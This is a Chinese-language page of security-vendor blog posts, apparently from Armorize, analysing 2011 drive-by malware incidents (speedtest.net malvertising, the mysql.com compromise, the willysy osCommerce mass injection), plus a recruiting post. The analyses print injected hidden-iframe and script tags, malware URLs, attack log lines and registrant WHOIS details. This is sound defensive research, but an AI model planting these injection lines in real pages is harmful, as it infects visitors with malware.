2011年10月14日

speedtest.net 廣告平臺(OpenX)遭受攻擊,散佈偽冒的防毒軟體"Security Sphere 2012"

事件說明: SpeedTest.net,Alexa排名第541,每個月的流量為 8,141,777 個瀏覽者(unique)及 10,177,221 次的網頁瀏覽,成為惡意廣告的受害者,進而對瀏覽者散播"Security Sphere 2012"這隻偽防毒軟體。僅僅是瀏覽此網站,只要瀏覽者的瀏覽環境沒有更新到最新(包括瀏覽器本身及其插件: Java,PDF,Flash,etc),在瀏覽過後,就會被安裝上"Security Sphere"這個惡意程式。

惡意程式: 此程式會鎖住所有電腦上大部份的應用程式,嘗試去執行時,右下角會彈出訊息:"Application cannot be executed. The file xxxxx.exe is infected...",不允許執行。直到你為了"清除病毒"而付費去購買"序號"。

緣由: SpeedTest.net 使用自己架設的OpenX線上廣告平臺,使用的網域為ads.ookla.com。攻擊者成功的入侵此平臺並再每個廣告中注入惡意iframe。以下影片錄下瀏覽者整個被感染的過程:

惡意程式生命週期: 一開始在VirusTotal上的偵測率為 0 /43:

此惡意程式會偵測常見的虛擬環境(Virtual machines),不會在沙盒或虛擬環境之中執行。這個方法能夠有效的規避偵測率。

以下為此惡意程式的生命週期。這隻程式並沒有在一開始被發現的時候就傳送過去,所以此週期並不是100%的準確,但它提供了一個很好的參考:

2011-09-XX 00:00 UTC SpeedTest.net及其他網站開始遭受感染

|

|

(防毒軟體廠商尚未取得此惡意軟體樣本,因此沒有任何一家能夠偵測到)

|

(我們不確定這個狀況持續了多久)

|

|

2011-09-30 09:23 UTC 0 / 43,我們一開始傳送樣本到VirusTotal時。 因為所有43家廠商都跟VirusTotal有合作關係,因此當我們上傳過去後,他們便可以取得樣本。

2011-09-30 11:00 UTC 2 / 43, Kaspersky, NOD32

2011-09-30 15:00 UTC 3 / 43, Dr. Web

2011-09-30 19:00 UTC 7 / 43, Comodo, Emsissoft, Microsoft, Panda

2011-09-30 23:00 UTC 9 / 43, AVG, Symantec

2011-10-01 03:00 UTC 14 / 43, BitDefender, F-Secure, GData, PCTools, SUPERAntiSpyware

2011-10-01 07:00 UTC 14 / 43,

2011-10-01 11:00 UTC 17 / 43, Avast, McAfee, VIPRE

2011-10-01 15:00 UTC 17 / 43,

2011-10-01 19:00 UTC 22 / 43, Ahn-Lab-V3, Ikarus, K7AntiVirus, McAfee-GW-Edition, Sophos

2011-10-01 23:00 UTC 22 / 43,

2011-10-02 03:00 UTC 22 / 43,

2011-10-02 07:00 UTC 22 / 43,

2011-10-02 11:00 UTC 22 / 43,

2011-10-02 15:00 UTC 22 / 43,

2011-10-02 19:00 UTC 22 / 43,

2011-10-02 23:00 UTC 22 / 43,

2011-10-03 03:00 UTC 22 / 43,

2011-10-03 07:00 UTC 22 / 43,

2011-10-03 11:00 UTC 30 / 43, AntiVir, Antiy-AVL, CAT-QuickHeal, Emsisoft, TheHacker, TrendMicro, TrendMicro-HouseCall, VirusBuster

2011-10-03 15:00 UTC 30 / 43,

2011-10-03 19:00 UTC 31 / 43, nProtect

2011-10-03 23:00 UTC 31 / 43,

2011-10-04 03:00 UTC 31 / 43,

2011-10-04 07:00 UTC 31/ 43,

2011-10-04 11:00 UTC 31 / 43,

2011-10-04 15:00 UTC 31 / 43,

2011-10-04 19:00 UTC 31 / 43,

2011-10-04 23:00 UTC 31 / 43,

2011-10-05 03:00 UTC 31 / 43,

2011-10-05 07:00 UTC 31 / 43,

2011-10-05 11:00 UTC 32 / 43, eTrust-Vet

2011-10-05 15:00 UTC 32 / 43,

2011-10-05 19:00 UTC 32 / 43,

2011-10-05 23:00 UTC 32 / 43,

2011-10-06 03:00 UTC 32 / 43,

2011-10-06 07:00 UTC 32 / 43,

2011-10-06 11:00 UTC 33 / 43, Fortinet

2011-10-06 15:00 UTC 33 / 43,

2011-10-06 19:00 UTC 33 / 43,

2011-10-06 23:00 UTC 33 / 43,

2011-10-07 03:00 UTC 33 / 43,

2011-10-07 07:00 UTC 33 / 43,

2011-10-07 11:00 UTC 33 / 43,

2011-10-07 15:00 UTC 33 / 43,

2011-10-07 19:00 UTC 33 / 43,

2011-10-07 23:00 UTC 33 / 43,

2011-10-08 03:00 UTC 33 / 43,

2011-10-08 07:00 UTC 33 / 43,

2011-10-08 11:00 UTC 33 / 43,

2011-10-08 15:00 UTC 33 / 43,

2011-10-08 19:00 UTC 33 / 43,

2011-10-08 23:00 UTC 33 / 43,

2011-10-09 03:00 UTC 33 / 43,

2011-10-09 07:00 UTC 33 / 43,

2011-10-09 11:00 UTC 33 / 43,

2011-10-09 15:00 UTC 33 / 43,

2011-10-09 19:00 UTC 34 / 43, JIangmin

2011-10-09 23:00 UTC 34 / 43,

尚未偵測到的: ByteHero, ClamAV, Commtouch, eSafe, F-Prot, Prevx, Rising, VBA32, ViRobot

繼續閱讀全文...

2011年9月27日

mysql.com遭駭客入侵,導致瀏覽者感染惡意軟體

我們的 HackAlert 24x7 網站監控平臺在 9/26 偵測到 mysql.com 被入侵,並且被利用來散佈惡意程式。上圖中反白的部份就是被注入的javascript。以下影片則是當瀏覽者瀏覽 mysql.com時,被感染的實況:

[感染鏈]

Step 1: http://www.mysql.com

內含一段JavaScript讓瀏覽器去載入以下js:

Step 2: http://mysql.com/common/js/s_code_remote.js?ver=20091011

感染點就在這邊。完整的js 檔可以在這裡找到。

被注入的區段可以從一開始的圖看到。當我們將這段混碼的JavaScript解開之後如下:

純文字版本可以在這裡看到。這段 script 會產生一個 iframe 指向下一步 (Step 3)。

Step 3: http://falosfax.in/info/in.cgi?5&ab_iframe=1&ab_badtraffic=1&antibot_hash=1255098964&ur=1&HTTP_REFERER=http://mysql.com/

此網址會產生Http 302將瀏覽者重導至下一步 (Step 4)。

Step 4: http://truruhfhqnviaosdpruejeslsuy.cx.cc/main.php

這個網域上面放著 BlackHole Exploit Pack。它會利用瀏覽者的瀏覽環境( 瀏覽器、瀏覽器插件: Adobe Flash,Adobe PDF,Java,etc... )來進行惡意攻擊。一旦成功之後,不需要瀏覽者的允許,便會永久性的在其機器上面安裝惡意程式。瀏覽者不需要做任何的點選或者同意任何事,僅僅是用一個有漏洞的瀏覽環境瀏覽 mysql.com ,便被惡意程式感染。

目前,惡意程式在VirusTotal 上面的偵測率為 4/44。

[攻擊者]

我們目前知道的有限。以下為此事件中攻擊者所利用的惡意網域相關資訊。

falosfax.in (Step 3)

Address: 212.95.63.201

Location: Germany / Berlin

Created On:20-Jun-2011 13:17:05 UTC

Sponsoring Registrar:Transecute Solutions Pvt. Ltd. (R120-AFIN)

Registrant Name:CHRISTOPHER J KLEIN

Registrant Street1:7880 SW 132 STREET

Registrant City:MIAMI

Registrant State/Province:Florida

Registrant Postal Code:33156

Registrant Country:US

Registrant Phone:+1.3053771635

Registrant Email:cjklein54@yahoo.com

Admin ID:TS_14483505

Admin Name:CHRISTOPHER J KLEIN

Admin Organization:N/A

Admin Street1:7880 SW 132 STREET

Admin Street2:

Admin Street3:

Admin City:MIAMI

Admin State/Province:Florida

Admin Postal Code:33156

Admin Country:US

Admin Phone:+1.3053771635

Admin Phone Ext.:

Admin FAX:

Admin FAX Ext.:

Admin Email:cjklein54@yahoo.com

Tech Email:cjklein54@yahoo.com

Name Server:NS1.SKYNS1.NET

Name Server:NS2.SKYNS1.NET

truruhfhqnviaosdpruejeslsuy.cx.cc (Step 4)

Address: 46.16.233.108

Location: Sweden / Stockholm

繼續閱讀全文...

2011年9月5日

阿碼科技誠徵人才--以及關於我們的工作環境和文化

首先,感謝各位的支持,阿碼正在快速地成長--我們前半年的營收,已經超過去年整年的營收了。但是由於業績成長太快,要做的東西太多,公司急缺工程師,於是我在這邊貼文,希望對我們有興趣的技術人才,可以與我聯絡。同時,由於阿碼正處於快速的轉型期,我希望將公司的理念、文化、以及商業模式,藉此跟各位做說明。

[公司簡介]

[理念文化]

[徵求人才]

[公司簡介]

阿碼主要以提供先進的資安產品為主,經營模式分成自有品牌以及代工兩方面。我們一方面以自己的品牌銷售,一方面則專門為各軟體大廠設計並維運最先進的產品與服務。後者是我們獲得快速成長的關鍵,也是整個業界於雲端技術、概念與商業模式的成熟,為阿碼所帶來的機會。

由於客戶群龐大,大型的軟體公司總是能夠走在市場需求的尖端。企業必須不斷採用新的科技與新的平台--雲端,社群網路,智慧型手機...但是,先行導入者,必先碰到許多資安問題。這不只侷限於威脅面,也受到流程(process)、法規(compliance)、以及法律面的影響。一個企業要採用新的技術或平台,既有的流程要改,標準如何能夠繼續通過(compliant),以及如何在法律上能夠站得住腳等,都會創造出新的資安需求,使這些客戶,找上門來詢問解決方案。

如何快速地了解這些需求,從威脅面,到法規面,到法律面,到技術的可行性,進而進入產品的設計--這些不見得適合大型的軟體公司來做。大型軟體公司內部體系複雜,加上必須維運目前既有之所有產品及服務,因此常不能夠與市場需求出現之第一時間,掌握機會,推出新服務,新技術。

但是這非常適合阿碼來做。我們機動性夠,資安能量足,可以很快地做完所有的分析,產生原型,讓對方灑給客戶測試,並根據回應做逐步修正,最後負責維運。這個模式,首成功於HackAlert之惡意程式掃描(Malware Scanning)。HackAlert掃描的雲端架構由我們設計、開發、維運,開放 API 給客戶呼叫,以 API 次數計價,先是成功於2008年獲得日本最大網路集團:GMO旗下的 GMO Hosting and Security採用,於日本推出 WebAlert 掛馬檢測服務(1, 2),繼續獲得美國 VeriSign 以及 GlobalSign 兩大 SSL 公司採用,運用在所有的 SSL 客戶網站上。

VeriSign 該部門被賽門鐵克併購,為我們的合作帶來了威脅。賽門鐵克是以防毒起家的軟體公司,併購後立刻進行評估,是否可以用既有技術取代 HackAlert。可是結果發現,以「透過雲端掃瞄掛馬」的技術來說,內部無法取代阿碼,因此不但沿用,其VP更公開表示,賽門鐵克擁有高水準的雲端掛馬掃瞄,因為他們引進了阿碼的HackAlert平台。去年年終的年度報告上,內部統計資料顯示,因為多提供了掛馬檢測,加速了他們 SSL 客戶的成長,也幫助保留了既有的客戶。

由於賽門鐵克是資安公司,取得內部信任與信心後,我們承接了多個新產品與服務的開發。最近一個快完成的,已經經過對方第一階段的既有客戶使用評比。對方選了超過一百家的美國企業,條件是「目前正在使用對手相關服務」。試用結果:一致好評。該產品即將上市,與所有賽門鐵克之客戶見面。這只是其中之一。其他各項新的產品與服務,從今年到明年底,也會陸續與各位見面。

同時,我們每個月將一些研究成果發表在英文部落格上,常被美國最大的各媒體報導,包含路透社,USA Today,IDC等,最近連電視新聞都上了。又加上我們的代工服務,於業界的口碑不錯,經過媒體報導與大家口耳相傳,阿碼在資安界,已經成為各公司在研發新產品與服務時的首選合作伙伴之一。

這對阿碼本身也非常適合。以賽門鐵克為例子,他們的售後服務有24X7的電話中心,但是我們沒有。他們有龐大的行銷團隊,可以為新的服務做許多的影片,登許多廣告,但是我們沒有。幫他們代工,我們只負責設計,開發,以及維運,然後寫一個客戶服務手冊,派人去美國、日本、澳洲三地將對方之電話中心支援團隊訓練完成,這個服務就有24x7的客戶服務了。我們也參與廣告影片、文宣的設計,但是資源都是對方出。這對於阿碼這樣一個以技術為主的團隊來說,十分合適。

由於一下子太多廠商找我們合作,題目也廣,我們必須很謹慎地挑選。幾個月前,某美國水果公司多次找我們,但經過評估,我們沒有任何資源能夠承接,我只好內部提議,回絕對方。也是這時,董事長沙正治先生,覺得我們不可以將這些機會拱手送出,公司必須很快募資,並在工程部方面做一定的成長。

募資非常順利,既有投資人全部支持,董事會也於之前核準了新技術股的發放,讓技術股不致因募資而受太大影響。上星期我們完成了阿碼有史以來最大的一次增資案,故我於此貼文,介紹公司,希望對資安有興趣的技術人才,可以考慮加入我們。

當然,在品牌方面,我們也有很棒的成績。各位看FOX拍的電影嗎?嗯,我們同事剛從 LA 回來--他們買了軟體版的CodeSecure V4。CodeSecure改成軟體版後,由於試用容易,價錢合理,準確度也好,客戶採用的速度比以前快很多。上星期我們正式發表 CodeSecure V4 軟體版,並與 Digital River合作,客戶可以直接透過網站下載並購買 CodeSecure V4。

對我們品牌產品有興趣的朋友,可以透過我們網站了解。在這邊我希望先介紹公司理念與文化,以及我們需要的人才。

[理念文化]

經營理念:

不斷在技術與服務模式上創新,提供最先進的資安服務與產品,持續探索各種自動化之可行性,降低資安投資門檻,滿足客戶需求,提升客戶滿意度。

我們是一家軟體公司,但我們更是一家資安公司。我們充分掌握資安威脅,並不斷尋求新的技術,期待能運用於資安之產品與服務上。目前,從源碼檢測,到網站的防禦,到被入侵後的處理,我們認為,都還需要太多資安專家的人工的介入,使得資安成本無法降低,資安專家工作亦辛苦。

我們認為這是可以大幅改善的--透過新技術的運用,透過服務模式的創新,持續地將人工部分儘量自動化,必可不斷降低成本,減少錯誤,提升準確度與即時性。

公司文化:

1. 講求結果,注重實際

阿碼目前有三個辦公室:台灣,美國,印度,整個團隊中,不少來自世界各地的人才。有時朋友會問,那麼不同文化之間的差異怎麼辦?我們不相信不同文化的差異會造成什麼影響,因為在阿碼,我們只認同一種文化,那就是對於客戶的滿意度以及產品的品質的追求。

我們要的結果是:客戶滿意,產品好,用得爽。你所在的部門,若可以達成這點,那麼你們要怎麼做,都可以有彈性。但是,如果沒有達到,那講再多都沒有用。客戶的滿意,產品的品質,是靠做出來的,不是靠談出來的。

我舉個例子。CodeSecure V4 快正式上市前,我拿給許多朋友測試。結果,有些人跑不起來,原因大致有兩個:

1) 記憶體問題,所以要修改 .ini 檔,才可順利執行

2) Port 已經被用掉了,也是需要改 .ini 檔

我在開會討論時提出,得到的回應是:readme.txt 中都寫得很清楚。我的回應是:你買 iPhone 回來要先看 readme.txt 然後改一改設定然後才能打電話嗎?這是什麼爛設計。

我不爽的是,有些人平常喜歡談一堆在網路上讀的,關於產品設計的理論,都是很高深的,有些名詞我也沒有聽過,但是我不管這個,我只看設計出來的東西。

東西好,客戶爽,OK 那你要怎麼做,你可以決定。但是東西不好,那請 cut the crap。我堅信,東西比別人好,都是流汗出來的,不是看了很多美麗方法就有什麼用。現在資訊爆炸,做一件事情,方法很多,理論很多,但是這些都沒關係,反正,我們一切看結果。

2. 保密至上

阿碼一直是這樣執行,但是沒有講明,造成一些問題。我覺得還是這裡講清楚。我們的客戶都不小,找我們做的東西都是他們最新要做的東西,同時,這些客戶兩兩之間,都是你死我活的競爭對手。跟他們工作,我們深刻體會,什麼叫做「連聽到對方名字都不爽」。因此,公司的保密動作,必須做得很好。

也就是說,如果你期待公司資訊一切要透明,那你會很失望。公司很多東西都不會透明,你只會參與到你參與的部分。

我舉個例子,去年我去 Black Hat / DEFCON 給我們的掛馬免殺技術 drivesploit 的演講。其中談到了非常多方法,可以讓掛馬躲避多數資安技術的偵測。隨行某位同事一直問我:我們自家技術對這些方法都沒解,這樣講出去好嗎?我的回答是:恩恩,走一步算一步。

而事實上,我們早就不怕我講的這些方法。可是公司裡知道詳情的,只有參與的同事。我們平常不提,並且給每個演算法一個代號:A1、A2、A3這樣子。除非你做到成為該項目之核心成員,你不會知道我們如何做的。

同樣,譬如你在源碼檢測 CodeSecure 部門,那麼其他部門目前正為哪個客戶做什麼技術,何時要上市,你不容易知道。

你每參與一個產品,就能夠從工作中學到不少,但僅限於你的工作範圍內。其他許多,我只會講個大方向,細節不會公開提。若你對這個不適應,譬如你會覺得「很受傷」,為何你當初「許多東西都不知道」,很多新聞你都是「從媒體上知道」,那麼阿碼便不適合你。保密是工作上的需要,因此我們徹底執行。如果你就是希望知道越多越好,那有方法:努力為公司付出,獲得我的信任,成為核心成員。你越接近核心,知道的就越多。

3. 注重紀律,講求效率

我們有指紋門禁系統,這個很多軟體公司不會有。很多人會舉矽谷很多好公司的例子,來說明為何不需門禁系統,為何效率比工作時間重要。我們認為效率很重要,但是紀律也很重要。大家都有上班之外的生活。每天有許多事情要處理,所以大家定時上下班,開會方便,生活規律。我們這行除了創新能力要夠,細心度,耐心,這些也格外重要。我們透過雲端提供服務,客戶要求的是 99.99% 的 uptime,每一分鐘的 down time,都會造成公司嚴重損失。因此,如何有紀律地將許多細節做好,是我們追求的。

效率方面,之前跨部門的溝通最麻煩,但是經過大幅整頓,目前沒這問題。凡事盡量討論,聽過大家的意見後,最後由我來定奪,我對決定負責, 團隊則100%照做。同時,做一切事情,我們都講求效率--這件事是否可以用什麼方法做得更好,是否可以不用這麼多人,這些是我們隨時探討的。

原因是,我們的效率,就直接關係到我們的成本,而「降低資安投資門檻」是我們永遠追求的目標。

4. 肯定血汗式的努力,不相信天才型的團員

前天電話中,我第一次透露給共同創辦人 Walter,HackAlert 目前實際的許多作法。Walter 之前因為身體因素,休息了一年半,所以對於我們最近用的技術,並不了解。他聽完問我,大家業界競爭,都落入同一個框框,在同一個框框中,一直拼。我們的作法完全跳出這個,可是這是如何想到的?

沒錯,我跟他說的這個創新,完全是 thinking out of the box,所以別人再怎麼做,也很難追上我們。可是我堅決不信,這是我們多麼有創意,多麼有不同的創新思維。我的回答是,因為我們最努力,我們花的苦工最多,就像做聯考題目一樣,我們每天設法把所有「新」的題型找出來,並解完。

因為我們最用心,因為我們流的血汗最多,所以很自然地,我們會從中發現別人沒有發現的方法。我覺得創新就是這麼回事。當你真的很用心做一件事,當你很肯花苦工,甚至在苦無方法時,用最笨的土法煉鋼法去將一些小細節做到,讓你的產品又比別人好 0.5%....

別小看這0.5%。很多人就是不願意花時間力氣--才0.5%而已嘛!但是就是這種態度,我們流汗,最後,導致我們想出可以提升100%的方法。如果不是這樣,一直想要一下子就有什麼 out-of-box 的想法,那叫做浮沙築高台,最後就如同之前的例子一樣,講了一堆理論做出來的東西卻很爛。

5. 速度是一切,加班難免但非常態

商場上,速度就是一切,一旦某種需求產生,客戶就是要解決方案。我們公司假日很少加班,平常亦不會常態性每天加班,但是加班絕對是在所難免。我打個比方。某美國大廠,趕著在某月要將某東西上市。但是因為是很新的東西,其內部決策不斷更改,甚至已經跟供應商下單採購大量伺服器,我們的人也排定時間出差裝機,卻臨時又改成,希望我們維運,並要求 99.99% uptime。

此時,他們最資深的,管整個雲端的頭,Br先生,正帶著家人在夏威夷度假。在週末,對方告知他,晚上12點前,回到飯店,與我們開會。我們能不奉陪嗎?開會完,我們於兩天內要決定一家全球一流的雲端廠商,要符合多種安規,要在幾天內生出一片 server 給我們,還要找 ISP,從骨幹到雲端機房的每個節點,所有使用的設備,都要能夠 fail over。所以我們照做,加班到爆。

曾經有同事問,對方是全球前幾大軟體公司,為何做事是這樣?但是我並不覺得有不對或有錯。市場是很現實的,當你餓了要吃水餃,那誰先煮好你跟誰買,難不成要等廚師午睡起來?

客戶是大爺,市場不等人,對方是大公司,但是他們的客戶也都是大公司,客戶就是立刻要,那還有什麼好討論的?我們就是立刻做。

以上介紹到此,在介紹職缺前,我將這兩個月的媒體相關報導貼於以下,希望能夠吸引各位人才。我們工作雖然辛苦,但是台灣純軟體公司並不多,能走出去的更少。趨勢科技很好,但是是很大的公司,缺乏 startup 的彈性與機動性,很容易讓你成為一個螺絲釘。阿碼正在起飛,如果你適應這裡的文化,這裡將可以提供你一片天,學習新的技術,開發新的系統,執行新的商業模式!

所以最後,回到文章的中心:廣徵對資安(不限 Web)有興趣的人才,與我們聯絡,多了解我們,並加入我們!

Msnbc: Armorize Technologies, Inc. Releases Free Community Edition of Its Source Code Analysis Tool to Benefit Non-Commercial and Educational Users, August 30, 2011

Reuters: Armorize Technologies, Inc. Releases Free Community Edition of Its Source Code Analysis Tool to Benefit Non-Commercial, August 30, 2011

Softpedia Malvertizing Spotted on Google's DoubleClick, August 26, 2011

Help Net Security: Mass injection attack compromised 20,000+ domains, delivers fake AV, August 18, 2011

Softpedia: New Mass Injection Attack Infects over 20K Websites, August 17, 2011

The Register: Attack targeting open-source web app keeps growing, August 13, 2011

USA Today: Millions of Web pages are hacker landmines, August 11, 2011

CIO: New malware infects more than six million web pages, August 11, 2011

dark Reading: 'Willysy' osCommerce Injection Attack Affects More Than 8 Million Pages, August 09, 2011

eWeek: Malware Wave Infects Six Million e-Commerce Pages, August 08, 2011

PC Magazine: Millions of e-commerce Sites Hacked to Serve Malware, August 08, 2011

Tech World: Willysy malware infects millions of e-commerce sites, August 08, 2011

ihotdesk: Malware reaches 6m pages in two weeks, August 08, 2011

GEV: Malware "Willysy" Infects More than 6 Million E-Commerce Web Pages, August 07, 2011

PC World: Speedy Malware Infects More than 6 Million Web Pages, August 06, 2011

Spam Fighter: Armorize Unleash Massive Iframe Injection Assault, August 05, 2011

Kerbs on Security: Is That a Virus in Your Shopping Cart?, August 05, 2011

ThreatPost: Massive Injection Campaign Affecting More Than Six Million Pages, August 4, 2011

Anti-Malware: Malware attack targets unpatched osCommerce websites, August 04, 2011

The H Security: Millions of osCommerce stores hacked, August 03, 2011

AVG: Massive iframe attack hits more than 100,000 web sites, August 02, 2011

HK Cert: Mass Injection Attacks Targeting osCommerce Vulnerabilities, August 02, 2011

The Register: Malware attack spreads to 5 million pages (and counting), August 02, 2011

Kriterium: iFrame Attack Infects More Than 300,000 osCommerce Sites, August 01, 2011

Softpedia: Number of osCommerce Infected Pages Raises to Millions in Under a Week, August 01, 2011

SC Magazine: Mass injection campaign affects 3.8 million pages, August 01, 2011

The Tech Herald: osCommerce-based mass injection now 3.79 million pages strong, August 01, 2011

Help Net Security: Mass iFrame injection attack now counts millions of compromised web pages, August 01, 2011

Linux Today: E-commerce sites based on open source code under attack, August 01, 2011

CRN: iFrame Attack Infects More Than 300,000 osCommerce Sites, July 29, 2011

Rockefeller News: Websites Programmed By Open Source Software Attacked By Malware, July 29, 2011

PC World: E-commerce sites based on open source code under attack, July 29, 2011

Practical Ecommerce: osCommerce 2.2 Websites Targeted by Mass Injection Attack, 143,000 Pages Hit, July 28, 2011

The Wall Street Journal: E-commerce sites based on open source code under attack, July 28, 2011

CIO: E-Commerce Sites Based on Open Source Code Under Attack, July 28, 2011

CSO Online: E-Commerce Sites Based on Open Source Code Under Attack, July 28, 2011

InfoWorld: OS Commerce-based sites under attack, July 28, 2011

Network World: E-commerce sites based on open source code under attack, July 28, 2011

Computer World: E-commerce sites based on open source code under attack, July 28, 2011

ZDNet: 90,000+ pages compromised in mass iFrame injection attack, July 28 2011

Security News: Massive Browser Attack Hits 90,000 Web Pages, July 26, 2011

CSO Online: Drive-by download infects more than 90,000 sites, Armorize warns, July 26 2011

Help Net Security: 90,000+ web pages compromised through iFrame injection, July 26 2011

Threat Post: Massive iFrame Attack Hits More than 90,000 Pages, July 26 2011

Reuters: Cyberattacks Now Targeting Small Business, July 24 2011

CSO Online: OpenX hack: Beware of Personal Shield Pro, July 08 2011

USA Today: New cyberattacks target small businesses, July 04 2011

[徵求人才]

若對我們的工作內容有興趣,麻煩直接將履歷寄給我 Wayne (wayne@armorize.com),或HR Tina (tina@armorize.com)。如有任何問題,也歡迎來信詢問。感謝大家!

工程部

資深軟體工程師/Senior Software Developer (HackAlert Team)

資深PHP工程師 / Senior PHP Developer (HackAlert Team)

Senior QA Engineer/QA Engineer (CodeSecure Team)

資深Java工程師/Senior JAVA Developer (CodeSecure Team)

Web Frontend 工程師

滲透測試專家

Android 資安工程師 (來信詢問工作內容 wayne@armorize.com)

惡意程式分析工程師 (來信詢問工作內容 wayne@armorize.com)

行銷部

網頁設計工程師/ Senior Web Engineer

業務部

資安顧問 Security Consultant

繼續閱讀全文...

2011年8月19日

willysy.com 針對osCommerce網站進行大規模感染,超過八百萬個網頁遭受感染

[大綱]

1. 摘要

2. 攻擊時間表

3. 攻擊來源

4. 針對的弱點

5. 受感染網站的症狀

6. 檢測及清除

7. 感染細節

8. 相關截圖

9. 後續補充

[1. 摘要]

1. 感染數量:

在8月3日時,Google 的搜尋結果顯示超過了7,690,000 (willysy) + 629,000 (exero) = 8,300,000 被感染的網頁 (八百多萬個)。 此數量指的是被感染的網頁數量,並不是指網站或網域。

2. 感染的iframe如下:

一開始的型式:

<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>隨後衍變為:

<script src=http://exero.eu/catalog/jquery.js></script>

3. 攻擊者:

來自烏克蘭的ip: 178.217.163.33,178.217.165.111,178.217.165.71,178.217.163.214 (都是 AS47694)。Agent 字串: "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"

4. 攻擊目標與相應漏洞:

攻擊目標為有使用 osCommerce 的網站,所使用的漏洞: osCommerce Remote Edit Site Info Vulnerability,osCommerce 2.3.1 (banner_manager.php) Remote File Upload Vulnerability,及 Oscommerce Online Merchant v2.2 File Disclosure And Admin ByPass。

5. 所插入的惡意連結中會針對以下漏洞攻擊網站瀏覽者:

CVE-2010-0840 -- Java Trust

CVE-2010-0188 –- PDF LibTiff

CVE-2010-0886 -– Java SMB

CVE-2006-0003 -– IE MDAC

CVE-2010-1885 – HCP

6. 執行攻擊碼的網域:

arhyv.ru,counv.ru

註冊日期: July 20th

註冊者: leshkinaira@yahoo.com

IP: 46.16.240.18 (AS51632 烏克蘭 - Inet Ltd)

相關網域: xlamv.ru,vntum.ru

7. 惡意程式網址:

http://46.16.240.18/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV?s=mdacot

[2. 攻擊時間表]

7月10日 -- "Angel Injection" 寫了一篇關於 "osCommerce Remote Edit Site Info Vulnerability" (osCommerce 網站可被遠端編輯資訊之弱點) (這裡,這裡)。

7月11日 -- 攻擊團隊開始測試該項漏洞。

178.217.163.33 - - [11/Jul/2011:12:15:04 -0500] "GET /admin/configuration.php/login.php HTTP/1.1" 200 24492 "http://__Masked__by_armorize.com/admin/configuration.php/login.php" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"

7月20日 -- 攻擊者註冊了 arhyv.ru 及 counv.ru 網域,所使用的email: leshkinaira@yahoo.com

7月23日 -- 針對 "Store Name" 這個變數發動攻擊:

178.217.165.111 - - [23/Jul/2011:13:50:05 -0500] "GET /admin/configuration.php/login.php?gID=1&cID=1&action=edit HTTP/1.1" 200 24835 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)" 178.217.165.111 - - [23/Jul/2011:13:50:06 -0500] "POST /admin/configuration.php/login.php?gID=1&cID=1&action=save HTTP/1.1" 302 - "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"

插入的iframe由一開始的:

<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>爾後演變為:

<script src=http://exero.eu/catalog/jquery.js></script>

7月24日 -- 為我們一開始分析這個事件的時間點,一開始Google顯示只有90,000個網頁被感染:

7月31日 -- Google 顯示 超過 3,410,000 (willysy) + 386,000 (exero) = 3,800,000 (三百多萬) 網頁有遭受感染。

另一方面,Bing 顯示 有 1,800,000 (一百多萬) 個網頁有被 willysy.com 感染:

8月3日 -- Google 顯示超過了 5,820,000 (willysy) + 497,000 (exero) = 6,300,000 (六百多萬) 的網頁有遭受到感染

8月7日 -- Google 顯示超過了 7,690,000 (willysy) + 629,000 (exero) = 8,300,000 (八百多萬) 個網頁遭受感染。

[3. 攻擊來源]

有許多IPs 已經被認定是這次事件的攻擊者: 178.217.163.33,178.217.165.111,178.217.165.71,178.217.163.214 (這些都屬於 AS47694)。這些IPs 都來自烏克蘭,且屬於ISP: www.didan.com.ua。

攻擊者使用了以下的User-Agent 字串:

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)

如果你有 log 或者其他攻擊來源可以分享的,請連絡我們。(wayne@armorize.com)

[4. 針對的弱點]

這波攻擊鎖定了使用osCommerce 架設的網站,利用了許多 osCommerce 已知的漏洞,包含: osCommerce Remote Edit Site Info Vulnerability (於 2011/7/10 公開),osCommerce 2.3.1 (banner_manager.php) Remote File Upload Vulnerability (於 2011/5/14公開),及 Oscommerce Online Merchant v2.2 File Disclosure And Admin ByPass (於2010/5/30 公開)。

以下為部份 log 樣本:

178.217.163.33 - - [11/Jul/2011:12:15:04 -0500] "GET /admin/configuration.php/login.php HTTP/1.1" 200 24492 "http://__Masked__by_armorize.com" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)" 178.217.165.111 - - [23/Jul/2011:13:50:05 -0500] "GET /admin/configuration.php/login.php?gID=1&cID=1&action=edit HTTP/1.1" 200 24835 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)" 178.217.165.111 - - [23/Jul/2011:13:50:06 -0500] "POST /admin/configuration.php/login.php?gID=1&cID=1&action=save HTTP/1.1" 302 - "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)" 178.217.165.111 - - [23/Jul/2011:13:50:07 -0500] "GET /admin/configuration.php/login.php?gID=1&cID=1&action=edit HTTP/1.1" 200 21883 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)" 178.217.165.71 - - [23/Jul/2011:19:55:37 -0500] "GET /admin/configuration.php/login.php?cID=1&action=edit HTTP/1.1" 200 25014 "http://__Masked__by_armorize.com/admin/configuration.php?cID=1" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"

[5. 受感染網站的症狀]

1. 網站中 osCommerce 的 "Store Name" 變數會被插入以下一種程式碼:

